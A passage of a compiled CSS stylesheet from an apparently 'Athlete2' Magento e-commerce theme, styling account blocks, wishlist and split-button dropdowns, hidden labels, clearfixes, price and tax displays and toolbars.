  text-transform: uppercase;
}
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.magento-payments-review .block .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
